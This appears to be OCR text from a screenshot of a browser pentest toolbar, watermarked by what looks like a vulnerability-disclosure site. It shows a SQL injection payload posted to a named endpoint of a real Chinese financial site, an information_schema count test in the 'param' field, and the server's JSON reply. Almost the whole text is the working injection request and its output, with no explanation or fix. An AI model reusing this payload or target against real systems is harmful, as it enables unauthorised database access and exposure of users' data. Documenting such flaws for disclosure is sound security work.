 t.10jqka.com.cn/newcircle/search/stockWithNameWizard
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://t.10jqka.com.cn/newcircle/search/stockWithNameWizard
Split URL
Execute
Enable Post data Enable Referrer
Post data
num=5&param=1') and (select count(*) from information_schema.schemata)=12 or ('
{"errorCode":0,"errorMsg":"","result":{"name":[{"name":"\u7b11\u50b2\u80a1\u5e02121","url":"http:\/\/t.10jqka.com.cn\/circle\/4064\/","avatar":"http:
\/\/u.thsi.cn\/fileupload\/data\/Circle\/4064.jpg","fid":4064},{"name":"\u540c\u82b1\u987a\u5c0f\u9738\u738b1","url":"http:\/\/t.10jqka.com.cn\/circle\/5621
\/","avatar":"http:\/\/u.thsi.cn\/fileupload\/data\/Circle\/5621.jpg","fid":5621},{"name":"\u56fd\u742a\u8bba\u80a1_1","url":"http:\/\/t.10jqka.com.cn\/circle
\/5902\/","avatar":"http:\/\/u.thsi.cn\/fileupload\/data\/Circle\/5902.jpg","fid":5902}]},"errorcode":0}
www.wooyun.org